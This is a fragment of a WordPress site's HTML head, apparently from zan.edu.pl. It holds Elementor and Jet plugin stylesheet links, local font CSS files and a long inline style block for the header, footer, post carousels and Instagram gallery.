<link rel='stylesheet' id='jet-blocks-css' href='https://zan.edu.pl/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.18' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zan.edu.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zan.edu.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-18703{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-18738 .elementor-element.elementor-element-59d9c07 .elementor-repeater-item-60eb6ef.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-18738 .elementor-element.elementor-element-220383c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18738 .elementor-element.elementor-element-220383c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18738 .elementor-element.elementor-element-2df04e2{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:28px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-18738 .elementor-element.elementor-element-2df04e2 .elementor-widget-container{text-align:right;}.elementor-18738 .elementor-element.elementor-element-2df04e2 > .elementor-widget-container{margin:4px 101px 4px 4px;padding:0px 3px 0px 0px;}.elementor-18738 .elementor-element.elementor-element-2df04e2 .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:0.1em;}.elementor-18738 .elementor-element.elementor-element-2df04e2 .elementor-social-icon i{color:#999999;}.elementor-18738 .elementor-element.elementor-element-2df04e2 .elementor-social-icon svg{fill:#999999;}.elementor-18738 .elementor-element.elementor-element-2df04e2 .elementor-social-icon:hover i{color:#fff200;}.elementor-18738 .elementor-element.elementor-element-2df04e2 .elementor-social-icon:hover svg{fill:#fff200;}.elementor-bc-flex-widget .elementor-18738 .elementor-element.elementor-element-1543cb0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18738 .elementor-element.elementor-element-1543cb0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18738 .elementor-element.elementor-element-1543cb0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-18738 .elementor-element.elementor-element-1543cb0 > .elementor-element-populated{margin:-14px -14px -14px -14px;--e-column-margin-right:-14px;--e-column-margin-left:-14px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-18738 .elementor-element.elementor-element-c6e0a5c{text-align:left;}.elementor-18738 .elementor-element.elementor-element-c6e0a5c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;line-height:1.9em;letter-spacing:0.9px;color:#FFFEFE;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-18738 .elementor-element.elementor-element-4061530.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-18738 .elementor-element.elementor-element-83a6ba7{width:auto;max-width:auto;}.elementor-18738 .elementor-element.elementor-element-83a6ba7 .jet-search__field{font-family:"Roboto", Sans-serif;font-size:14px;background-color:rgba(0,0,0,0);color:#999999;box-shadow:0px 0px 10px 0px rgba(255,255,255,0);padding:4px 0px 0px 0px;margin:0px 25px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-18738 .elementor-element.elementor-element-83a6ba7 .jet-search__field::-webkit-input-placeholder{color:#999999;}.elementor-18738 .elementor-element.elementor-element-83a6ba7 .jet-search__field::-moz-placeholder{color:#999999;}.elementor-18738 .elementor-element.elementor-element-83a6ba7 .jet-search__field:-ms-input-placeholder{color:#999999;}.elementor-18738 .elementor-element.elementor-element-83a6ba7 .jet-search__field:focus{box-shadow:0px 0px 10px 0px rgba(255,255,255,0);}.elementor-18738 .elementor-element.elementor-element-83a6ba7 .jet-search__submit-icon{font-size:18px;}.elementor-18738 .elementor-element.elementor-element-83a6ba7 .jet-search__submit{background-color:rgba(255,255,255,0);color:#ffffff;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-18738 .elementor-element.elementor-element-59d9c07:not(.elementor-motion-effects-element-type-background), .elementor-18738 .elementor-element.elementor-element-59d9c07 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-18738 .elementor-element.elementor-element-59d9c07 > .elementor-container{max-width:1270px;}.elementor-18738 .elementor-element.elementor-element-59d9c07{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-18738 .elementor-element.elementor-element-59d9c07 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18738 .elementor-element.elementor-element-6357848 .elementor-repeater-item-b92d59c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-18738 .elementor-element.elementor-element-419ac13 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-widget-jet-logo .jet-logo__text{color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-18738 .elementor-element.elementor-element-17771ef > .elementor-widget-container{margin:1px 0px 0px 0px;}.elementor-18738 .elementor-element.elementor-element-17771ef .jet-logo{justify-content:flex-start;}.elementor-bc-flex-widget .elementor-18738 .elementor-element.elementor-element-8cfe9ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18738 .elementor-element.elementor-element-8cfe9ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18738 .elementor-element.elementor-element-8cfe9ae.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-18738 .elementor-element.elementor-element-8cfe9ae > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18738 .elementor-element.elementor-element-e978da5{width:var( --container-widget-width, 988.5px );max-width:988.5px;--container-widget-width:988.5px;--container-widget-flex-grow:0;text-align:center;}.elementor-18738 .elementor-element.elementor-element-e978da5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18738 .elementor-element.elementor-element-e978da5 .elementor-heading-title{font-family:"Alef Hebrew", Sans-serif;font-size:33px;font-weight:600;line-height:1.3em;letter-spacing:0.3px;color:#060300;}.elementor-18738 .elementor-element.elementor-element-6357848{overflow:hidden;}@media(min-width:768px){.elementor-18738 .elementor-element.elementor-element-1543cb0{width:37.273%;}.elementor-18738 .elementor-element.elementor-element-b8c9d31{width:12.684%;}.elementor-18738 .elementor-element.elementor-element-419ac13{width:12.452%;}.elementor-18738 .elementor-element.elementor-element-8cfe9ae{width:87.548%;}}@media(max-width:1024px){.elementor-18738 .elementor-element.elementor-element-2df04e2 > .elementor-widget-container{margin:0px 22px 0px 0px;}.elementor-18738 .elementor-element.elementor-element-17771ef .jet-logo{justify-content:center;}}@media(max-width:767px){.elementor-18738 .elementor-element.elementor-element-220383c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-18738 .elementor-element.elementor-element-2df04e2 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-18738 .elementor-element.elementor-element-83a6ba7{width:100%;max-width:100%;}.elementor-18738 .elementor-element.elementor-element-17771ef > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-18738 .elementor-element.elementor-element-17771ef .jet-logo{justify-content:center;}}
.elementor-181 .elementor-element.elementor-element-6e10959f .elementor-repeater-item-3f88653.jet-parallax-section__layout .jet-parallax-section__image{background-image:url("https://zan.edu.pl/wp-content/uploads/2021/02/shape_6.png");background-size:auto;}.elementor-181 .elementor-element.elementor-element-42075c49 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:1px 47px 0px 18px;}.elementor-widget-jet-logo .jet-logo__text{color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-181 .elementor-element.elementor-element-24b0170c .jet-logo{justify-content:flex-start;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-181 .elementor-element.elementor-element-c02f9b9{text-align:left;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-181 .elementor-element.elementor-element-f896bea > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-181 .elementor-element.elementor-element-f896bea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-181 .elementor-element.elementor-element-f896bea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-181 .elementor-element.elementor-element-f896bea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-181 .elementor-element.elementor-element-f896bea .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-181 .elementor-element.elementor-element-f896bea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-181 .elementor-element.elementor-element-f896bea .elementor-icon-list-icon i{color:#FDFDFC;transition:color 0.3s;}.elementor-181 .elementor-element.elementor-element-f896bea .elementor-icon-list-icon svg{fill:#FDFDFC;transition:fill 0.3s;}.elementor-181 .elementor-element.elementor-element-f896bea .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FF0000;}.elementor-181 .elementor-element.elementor-element-f896bea .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FF0000;}.elementor-181 .elementor-element.elementor-element-f896bea{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-181 .elementor-element.elementor-element-f896bea .elementor-icon-list-icon{padding-inline-end:1px;}.elementor-181 .elementor-element.elementor-element-f896bea .elementor-icon-list-item > .elementor-icon-list-text, .elementor-181 .elementor-element.elementor-element-f896bea .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:19px;font-weight:bold;line-height:1.5em;letter-spacing:0px;}.elementor-181 .elementor-element.elementor-element-f896bea .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-181 .elementor-element.elementor-element-f896bea .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF0000;}.elementor-181 .elementor-element.elementor-element-45b2e3c{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:28px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-181 .elementor-element.elementor-element-45b2e3c .elementor-widget-container{text-align:right;}.elementor-181 .elementor-element.elementor-element-45b2e3c > .elementor-widget-container{margin:4px 101px 4px 4px;padding:0px 3px 0px 0px;}.elementor-181 .elementor-element.elementor-element-45b2e3c .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:0.1em;}.elementor-181 .elementor-element.elementor-element-45b2e3c .elementor-social-icon i{color:#999999;}.elementor-181 .elementor-element.elementor-element-45b2e3c .elementor-social-icon svg{fill:#999999;}.elementor-181 .elementor-element.elementor-element-45b2e3c .elementor-social-icon:hover i{color:#fff200;}.elementor-181 .elementor-element.elementor-element-45b2e3c .elementor-social-icon:hover svg{fill:#fff200;}.elementor-181 .elementor-element.elementor-element-a36e675{--spacer-size:10px;}.elementor-181 .elementor-element.elementor-element-45c6d53{text-align:left;}.elementor-widget-jet-banner .jet-banner__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-banner .jet-banner__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-181 .elementor-element.elementor-element-d6cd7aa .jet-banner__overlay{opacity:0;}.elementor-181 .elementor-element.elementor-element-d6cd7aa .jet-banner:hover .jet-banner__overlay{opacity:0.4;}.elementor-181 .elementor-element.elementor-element-d6cd7aa .jet-banner__title{order:1;text-align:center;}.elementor-181 .elementor-element.elementor-element-d6cd7aa .jet-banner__text{order:2;text-align:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-181 .elementor-element.elementor-element-5e300638{font-family:"Raleway", Sans-serif;font-size:12px;font-weight:400;letter-spacing:0.1px;color:#929295;}.elementor-181 .elementor-element.elementor-element-103739b2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 17px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-181 .elementor-element.elementor-element-579b7ef4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:19px;font-weight:500;line-height:1.5em;letter-spacing:0.1px;color:#ffffff;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-181 .elementor-element.elementor-element-b9f8a9a{--divider-border-style:zigzag_tribal;--divider-color:#FFF7F7;--divider-pattern-height:8.6px;}.elementor-181 .elementor-element.elementor-element-b9f8a9a .elementor-divider-separator{width:100%;}.elementor-181 .elementor-element.elementor-element-b9f8a9a .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-181 .elementor-element.elementor-element-19ab21e5{--spacer-size:29px;}.elementor-widget-jet-posts .jet-posts .entry-title a{color:var( --e-global-color-secondary );}.elementor-widget-jet-posts .jet-posts .entry-title a:hover{color:var( --e-global-color-secondary );}.elementor-widget-jet-posts .jet-posts .entry-title, .elementor-widget-jet-posts .jet-posts .entry-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .post-meta{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .entry-excerpt{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .jet-more{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts  .jet-posts .jet-more{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .jet-more:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts  .jet-posts .jet-posts__terms-link{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-posts .jet-posts .jet-posts__terms-link{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-posts__terms-link:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-posts .jet-title-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-posts .jet-content-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-181 .elementor-element.elementor-element-5956ea9 .jet-posts:not(.slick-slider) .jet-posts__item{max-width:calc( 100% / 1 );}.elementor-181 .elementor-element.elementor-element-5956ea9 .jet-posts:not(.jet-equal-cols):not(.slick-slider) .jet-posts__item{flex:0 0 calc( 100% / 1 );-webkit-box-flex:0;-ms-flex:0 0 calc( 100% / 1 );}.elementor-181 .elementor-element.elementor-element-5956ea9 .jet-posts .jet-posts__item{padding:0px 0px 0px 0px;}.elementor-181 .elementor-element.elementor-element-5956ea9 .jet-posts{margin-right:-0px;margin-left:-0px;}.elementor-181 .elementor-element.elementor-element-5956ea9 .jet-posts .jet-posts__inner-box{padding:0px 0px 0px 0px;}.elementor-181 .elementor-element.elementor-element-5956ea9 .jet-posts .jet-posts__inner-content{padding:0px 0px 0px 0px;}.elementor-181 .elementor-element.elementor-element-5956ea9 .jet-posts .entry-title a{color:#ffffff;}.elementor-181 .elementor-element.elementor-element-5956ea9 .jet-posts .entry-title a:hover{color:#ef4363;}.elementor-181 .elementor-element.elementor-element-5956ea9 .jet-posts .entry-title, .elementor-181 .elementor-element.elementor-element-5956ea9 .jet-posts .entry-title a{font-family:"Raleway", Sans-serif;font-size:18px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:0px;}.elementor-181 .elementor-element.elementor-element-5956ea9 .jet-posts .entry-title{text-align:left;}.elementor-181 .elementor-element.elementor-element-5956ea9 .jet-posts .post-meta{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:300;text-align:left;padding:0px 0px 0px 0px;margin:0px 0px 10px 0px;}.elementor-181 .elementor-element.elementor-element-5956ea9 .jet-posts .post-meta a{color:#ffffff;}.elementor-181 .elementor-element.elementor-element-5956ea9 .jet-posts .post-meta a:hover{color:#ef4363;}.elementor-181 .elementor-element.elementor-element-5956ea9 .jet-posts .entry-excerpt{color:#929295;font-family:"Raleway", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;text-align:left;padding:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-181 .elementor-element.elementor-element-5956ea9 .jet-posts .jet-more{text-decoration:none;align-self:flex-start;}.elementor-181 .elementor-element.elementor-element-5956ea9 .jet-posts .jet-more:hover{text-decoration:none;}.elementor-181 .elementor-element.elementor-element-5956ea9 .jet-carousel .jet-slick-dots li{padding-left:5px;padding-right:5px;}.elementor-181 .elementor-element.elementor-element-5956ea9 .jet-carousel .jet-slick-dots{justify-content:center;}.elementor-181 .elementor-element.elementor-element-5956ea9 .jet-title-fields__item-label{margin-right:5px;}.elementor-181 .elementor-element.elementor-element-5956ea9 .jet-content-fields__item-label{margin-right:5px;}.elementor-181 .elementor-element.elementor-element-693d7f83 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 18px 0px 15px;}.elementor-181 .elementor-element.elementor-element-64329955 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:19px;font-weight:500;letter-spacing:0.1px;color:#ffffff;}.elementor-181 .elementor-element.elementor-element-6075ec7{--divider-border-style:zigzag_tribal;--divider-color:#FFF7F7;--divider-pattern-height:8.6px;}.elementor-181 .elementor-element.elementor-element-6075ec7 .elementor-divider-separator{width:100%;}.elementor-181 .elementor-element.elementor-element-6075ec7 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-181 .elementor-element.elementor-element-6e18ab36{--spacer-size:37px;}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__content:before{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__meta-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-181 .elementor-element.elementor-element-3404250a .salvattore-column{width:calc(100% / 4);}.elementor-181 .elementor-element.elementor-element-3404250a .jet-instagram-gallery__instance::before{content:"4 .salvattore-column";}.elementor-181 .elementor-element.elementor-element-3404250a .jet-instagram-gallery__instance.layout-type-grid::before{content:"";}.elementor-181 .elementor-element.elementor-element-3404250a .jet-instagram-gallery__instance.layout-type-grid .jet-instagram-gallery__item{max-width:calc(100% / 4);flex:0 0 calc(100% / 4);}.elementor-181 .elementor-element.elementor-element-3404250a .jet-instagram-gallery__image{height:84px;}.elementor-181 .elementor-element.elementor-element-3404250a .jet-instagram-gallery__inner{margin:5px;}.elementor-181 .elementor-element.elementor-element-3404250a .jet-instagram-gallery__notice{margin:5px;}.elementor-181 .elementor-element.elementor-element-3404250a .jet-instagram-gallery__instance{margin:-5px;}.elementor-181 .elementor-element.elementor-element-3404250a .jet-instagram-gallery__content{justify-content:center;}.elementor-181 .elementor-element.elementor-element-3404250a .jet-instagram-gallery__caption{order:1;align-self:center;text-align:center;max-width:100px;}.elementor-181 .elementor-element.elementor-element-3404250a .jet-instagram-gallery__meta{order:2;align-self:center;}.elementor-181 .elementor-element.elementor-element-3404250a .jet-instagram-gallery__meta-icon{color:#ef4363;}.elementor-181 .elementor-element.elementor-element-3404250a .jet-instagram-gallery__meta-label{color:#ffffff;font-family:"Raleway", Sans-serif;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;}.elementor-181 .elementor-element.elementor-element-9dba514{text-align:left;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;color:#E1D8D8;}.elementor-181 .elementor-element.elementor-element-c5175dc iframe{height:281px;}.elementor-181 .elementor-element.elementor-element-6e10959f .elementor-repeater-item-b4a7e44.jet-parallax-section__layout .jet-parallax-section__image{background-image:url("https://zan.edu.pl/wp-content/uploads/2021/02/shape_2.png");background-size:auto;}.elementor-181 .elementor-element.elementor-element-6e10959f .elementor-repeater-item-b73ab86.jet-parallax-section__layout .jet-parallax-section__image{background-image:url("https://zan.edu.pl/wp-content/uploads/2021/02/shape_4.png");background-size:auto;}.elementor-181 .elementor-element.elementor-element-6e10959f .elementor-repeater-item-42b6ced.jet-parallax-section__layout .jet-parallax-section__image{background-image:url("https://zan.edu.pl/wp-content/uploads/2021/02/shape_4.png");background-size:auto;}.elementor-181 .elementor-element.elementor-element-6e10959f .elementor-repeater-item-4e300dd.jet-parallax-section__layout .jet-parallax-section__image{background-image:url("https://zan.edu.pl/wp-content/uploads/2021/02/shape_7.png");background-size:auto;}.elementor-181 .elementor-element.elementor-element-6e10959f:not(.elementor-motion-effects-element-type-background), .elementor-181 .elementor-element.elementor-element-6e10959f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181818;}.elementor-181 .elementor-element.elementor-element-6e10959f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:99px 0px 95px 0px;}.elementor-181 .elementor-element.elementor-element-6e10959f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-181 .elementor-element.elementor-element-42075c49{width:30.208%;}.elementor-181 .elementor-element.elementor-element-103739b2{width:36.124%;}}@media(max-width:1024px) and (min-width:768px){.elementor-181 .elementor-element.elementor-element-42075c49{width:100%;}.elementor-181 .elementor-element.elementor-element-103739b2{width:100%;}.elementor-181 .elementor-element.elementor-element-693d7f83{width:100%;}}@media(max-width:1024px){.elementor-181 .elementor-element.elementor-element-42075c49 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-181 .elementor-element.elementor-element-45b2e3c > .elementor-widget-container{margin:0px 22px 0px 0px;}.elementor-181 .elementor-element.elementor-element-103739b2 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-181 .elementor-element.elementor-element-19ab21e5{--spacer-size:30px;}.elementor-181 .elementor-element.elementor-element-5956ea9 .jet-posts .entry-title{margin:15px 0px 0px 0px;}.elementor-181 .elementor-element.elementor-element-693d7f83 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-181 .elementor-element.elementor-element-6e18ab36{--spacer-size:10px;}.elementor-181 .elementor-element.elementor-element-3404250a .salvattore-column{width:calc(100% / 4);}.elementor-181 .elementor-element.elementor-element-3404250a .jet-instagram-gallery__instance::before{content:"4 .salvattore-column";}.elementor-181 .elementor-element.elementor-element-3404250a .jet-instagram-gallery__instance.layout-type-grid::before{content:"";}.elementor-181 .elementor-element.elementor-element-3404250a .jet-instagram-gallery__instance.layout-type-grid .jet-instagram-gallery__item{max-width:calc(100% / 4);flex:0 0 calc(100% / 4);}.elementor-181 .elementor-element.elementor-element-3404250a .jet-instagram-gallery__image{height:250px;}.elementor-181 .elementor-element.elementor-element-3404250a .jet-instagram-gallery__meta-icon i{font-size:16px;}.elementor-181 .elementor-element.elementor-element-3404250a .jet-instagram-gallery__meta-label{font-size:16px;letter-spacing:0px;}.elementor-181 .elementor-element.elementor-element-6e10959f{padding:15px 0px 15px 0px;}}@media(max-width:767px){.elementor-181 .elementor-element.elementor-element-45b2e3c > .elementor-widget-container{margin:0px 10px 0px 0px;}}
</style>
<link rel='stylesheet' id='jet-blog-css' href='https://zan.edu.pl/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://zan.edu.pl/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://zan.edu.pl/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='kava-extra-nucleo-outline-css' href='https://zan.edu.pl/wp-content/plugins/kava-extra/assets/fonts/nucleo-outline-icon-font/nucleo-outline.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://zan.edu.pl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747038636' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://zan.edu.pl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747038640' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://zan.edu.pl/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1747038646' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://zan.edu.pl/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1747038652' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://zan.edu.pl/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1747038655' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-alefhebrew-css' href='https://zan.edu.pl/wp-content/uploads/elementor/google-fonts/css/alefhebrew.css?ver=1747038656' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zan.edu.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
